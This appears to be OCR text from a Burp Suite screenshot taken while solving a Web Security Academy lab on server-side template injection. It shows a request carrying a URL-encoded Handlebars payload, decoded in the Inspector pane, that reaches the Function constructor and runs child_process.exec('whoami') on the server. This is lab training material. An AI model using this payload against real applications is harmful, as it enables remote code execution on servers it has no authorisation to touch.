 Applications Places System Sun Feb 11, 14:35
Burp Suite Professional v2023.12.1.4 - Temporary Project - licensed to trial user [13 user license]
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Decoder Collaborator Sequencer Comparer Logger Organizer Extensions Learn OAuthv1 - Signing BurpJSLinkFinder backupFinder Settings
1 × +
Send Cancel < > Target: https://0a7f007503ec95fc8298a1f8007a0010.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /?message=
%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0D%0A%20%20%7B%7B%23with%20%22e%22%7D%7D%0D%0A%20%20
%20%20%7B%7B%23with%20split%20as%20%7Cconslist%7C%7D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%
0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epush%20%28lookup%20string%2Esub%20%22constructor%22%29%7D%7D%0D%0A
%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%7B%7B%23with%20string%2Esplit%20as%20
%7Ccodelist%7C%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%20%20
%7B%7Bthis%2Epush%20%22return%20require%28%27child%5Fprocess%27%29%2Eexec%28%27whoami%27%29%3B%22%7D%7
D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7B%23each%20con
slist%7D%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%7B%7B%23with%20%28string%2Esub%2Eapply%200%20codelist%
29%7D%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis%7D%7D%0D%0A%20%20%20%20%20%20%20%20%20%20
%7B%7B%2Fwith%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7B%2Feach%7D%7D%0D%0A%20%20%20%20%20%20%7B%7B%2Fw
ith%7D%7D%0D%0A%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%7B%7B%2Fwith%7D%7D%0D%0A%7B%7B%2Fwith%7D%7D
HTTP/2
2 Host: 0a7f007503ec95fc8298a1f8007a0010.web-security-academy.net
3 Cookie: session=NLgwRryf2hhOMdkniRGj7x9y3C8YERYX
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: en-US,en;q=0.9
6 Priority: u=0, i
7
8
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Inspector
Selection 1122 (0x462)
Selected text
%7B%7B%23with%20%22s%22%20
as%20%7Cstring%7C%7D%7D%0D
%0A%20%20%7B%7B%23with%20%
22e%22%7D%7D%0D%0A%20%20%2
0%20%7B%7B%23with%20split%
20as%20%7Cconslist%7C%7D%7
D%0D%0A%20%20%20%20%20%20%
7B%7Bthis%2Epop%7D%7D%0D%0
See more
Decoded from: URL encoding
{{#with "s" as |string|}}
\r \n
{{#with "e"}} \r \n
{{#with split as |cons
list|}} \r \n
{{this.pop}} \r \n
{{this.push (lookup
string.sub "constructor")}
} \r \n
{{this.pop}} \r \n
{{#with string.split
as |codelist|}} \r \n
{{this.pop}} \r \n
{{this.push "retur
n require('child_process')
.exec('whoami');"}} \r \n
{{this.pop}} \r \n
{{#each conslist}}
\r \n
{{#with (string.
sub.apply 0 codelist)}} \r
\n
{{this}} \r \n
{{/with}} \r \n
{{/each}} \r \n
{{/with}} \r \n
{{/with}} \r \n
{{/with}} \r \n
{{/with}}
See less
Cancel Apply changes
Request attributes 2
Inspector
Notes
Ready
Event log (2) All issues (40) Memory: 258.3MB
Menu /bin/bash SSTI (Server Side Temp... Burp Suite Professional... Server-side template in... Learning Path Study Work null